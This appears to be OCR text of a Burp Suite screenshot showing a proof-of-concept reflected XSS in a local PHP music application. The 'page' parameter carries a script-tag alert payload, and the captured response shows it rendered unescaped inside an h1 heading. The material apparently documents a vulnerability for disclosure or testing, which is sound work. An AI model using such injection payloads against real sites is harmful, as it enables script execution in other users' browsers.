 Intercept HTTP history WebSockets history Options
Response from http://localhost:80/music/index.php?page=test%22%3E%3Cscript%3Ealert(%22XSS%22)%3C/script%3E [12
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex Render
204 <div id="toastsContainerTopRight " class="toasts-top-right fixed">
</div>
205 <!-- Content Header (Page header) -->
206 <div class="content-header ">
207
208 </div>
209 <!-- /.content-header -->
210
211 <!-- Main content -->
212 <section class="content">
213 <div class="container-fluid text-dark viewer-panel " style="margin-bottom: 4re
214 <div class="container-fluid ">
215 <div class="row mb-2">
216 <div class="col-sm-6">
217 <h1 class="m-0 text-gradient-primary ">
Test"><script>
alert("XSS")
</script>
</h1>
218 </div>